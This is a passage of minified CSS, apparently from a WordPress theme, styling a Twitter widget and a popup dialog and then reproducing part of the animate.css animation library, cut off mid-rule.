.edge-twitter-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.widget.widget_edge_twitter_widget .edge-twitter-widget li{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.widget_edge_twitter_widget .edge-twitter-widget li:not(:last-child){margin:0 0 12px!important}.widget.widget_edge_twitter_widget .edge-twitter-widget li .edge-tweet-text{position:relative}.widget.widget_edge_twitter_widget .edge-twitter-widget li .edge-tweet-text a{position:relative;line-height:inherit;color:inherit}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider li .edge-tweet-text a,.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider li .edge-tweet-text a:hover,.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider li .edge-tweet-text span,.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-standard li .edge-tweet-text a,.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-standard li .edge-tweet-text a:hover,.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-standard li .edge-tweet-text span{color:#212121}.widget.widget_edge_twitter_widget .edge-twitter-widget li .edge-tweet-text a.edge-tweet-time{display:block}.widget.widget_edge_twitter_widget .edge-twitter-widget li .edge-tweet-text a.edge-tweet-time span{margin:0 2px 0 0}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-standard li .edge-twitter-icon{position:absolute;top:2px;left:0}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-standard li .edge-twitter-icon i{font-size:18px}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-standard li .edge-tweet-text{padding:0 0 0 28px;font-size:15px}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 40px;text-align:center;box-sizing:border-box}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider li{overflow:hidden}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider li .edge-twitter-icon i{font-size:16px;color:#212121}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider li .edge-tweet-text{font-size:14px}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider li .edge-tweet-text a.edge-tweet-time{margin:21px 0 0}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider .owl-nav .owl-prev{left:0}.widget.widget_edge_twitter_widget .edge-twitter-widget.edge-twitter-slider .owl-nav .owl-next{right:0}@media only screen and (max-width:680px){.edge-popup-holder .edge-popup-inner{width:300px}.edge-popup-holder .edge-popup-inner .edge-popup-image{display:none}.edge-popup-holder .edge-popup-inner .edge-popup-content,.edge-popup-holder .edge-popup-inner .edge-popup-image{width:100%;float:none}}.edge-popup-opener{font-family:inherit;font-size:11px;line-height:20px;font-weight:400;letter-spacing:1.5px}.edge-popup-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;z-index:115;visibility:hidden;-webkit-transition:opacity .2s ease-out .1s,visibility 0s .4s;-moz-transition:opacity .2s ease-out .1s,visibility 0s .4s;transition:opacity .2s ease-out .1s,visibility 0s .4s}.edge-popup-holder .edge-popup-close-container{position:absolute;left:0;top:0;width:100%;z-index:10}.edge-popup-holder .edge-popup-shader{top:0;left:0;position:fixed;width:110%;height:130%;z-index:1;-webkit-transform-style:flat;-moz-transform-style:flat;transform-style:flat;background-color:rgba(255,255,255,.85);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.edge-popup-holder .edge-popup-table{display:table;width:100%;height:100%;position:relative;z-index:9}.edge-popup-holder .edge-popup-table-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.edge-popup-holder .edge-popup-inner{position:relative;display:table;table-layout:fixed;height:auto;width:700px;left:50%;background-color:#fff;opacity:0;border:1px solid #e1e1e1;box-shadow:0 0 5px rgba(0,0,0,.07);-webkit-transition:transform .2s ease,opacity .3s ease;-moz-transition:transform .2s ease,opacity .3s ease;transition:transform .2s ease,opacity .3s ease;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);box-sizing:border-box}.edge-popup-holder .edge-popup-inner .edge-popup-content,.edge-popup-holder .edge-popup-inner .edge-popup-image{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.edge-popup-holder .edge-popup-inner .edge-popup-image img{display:block}.edge-popup-holder .edge-popup-inner .edge-popup-close{position:absolute;right:4px;top:3px;display:inline-block;vertical-align:middle;font-size:20px;line-height:1;color:#000;z-index:10}.edge-popup-holder .edge-popup-inner .edge-popup-close span,.edge-popup-holder .edge-popup-inner .edge-popup-close span:before{display:block;line-height:inherit}.edge-popup-holder .edge-popup-inner .edge-popup-close:hover{color:#212121}.edge-popup-holder .edge-popup-inner .edge-popup-content{padding:30px;text-align:initial;box-sizing:border-box}.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-title{font-family:"Playfair Display",serif;letter-spacing:0;font-size:30px;line-height:1em;font-weight:400;color:#000;display:block}.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-subtitle{display:block;margin:16px 0 0}.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-desc{font-family:Inconsolata;font-size:11px;color:#666;line-height:15px;margin:5px 0 0}.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:32px 0 0;line-height:20px}.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-form .wpcf7-form-control.wpcf7-date,.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-form .wpcf7-form-control.wpcf7-number,.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-form .wpcf7-form-control.wpcf7-quiz,.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-form .wpcf7-form-control.wpcf7-select,.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-form .wpcf7-form-control.wpcf7-text,.edge-popup-holder .edge-popup-inner .edge-popup-content .edge-popup-form .wpcf7-form-control.wpcf7-textarea{margin:0}.edge-popup-opened .edge-popup-holder{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.edge-popup-opened .edge-popup-holder .edge-popup-inner{opacity:1;-webkit-transition:-webkit-transform 1s cubic-bezier(.26,.63,0,.96);-moz-transition:-moz-transform 1s cubic-bezier(.26,.63,0,.96);transition:transform 1s cubic-bezier(.26,.63,0,.96)}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes 